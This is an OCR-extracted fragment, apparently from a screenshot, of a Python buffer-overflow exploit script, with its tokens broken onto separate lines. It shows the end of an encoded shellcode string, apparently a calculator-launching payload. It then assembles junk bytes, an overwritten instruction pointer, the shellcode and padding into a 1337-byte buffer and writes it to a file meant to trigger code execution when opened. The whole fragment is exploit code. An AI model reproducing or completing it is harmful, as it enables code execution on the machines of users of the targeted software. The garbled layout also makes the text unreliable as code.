
"\x6c\x30\x6d\x65\x4d\x72\x52\x76\
"\x6d\x6d\x4d\x4b\x4f\x38\x55\x47\
"\x6d\x50\x49\x6b\x4d\x30\x63\x45\
"\x73\x70\x72\x70\x6f\x32\x4a\x33\
"\x33\x53\x50\x61\x50\x6c\x52\x43\
"\x65\x37\x70\x41\x41"
)
#lol 1337
fill 
=
"D"
*
(
1337
-
len
(
calc
)
)
buffer
=
 junk 
+
 eip 
+
 calc 
+
 fill

textfile 
=
open
(
filename 
,
'w'
)
textfile
.
write
(
buffer
)
textfile
.
close
(
)
Tags: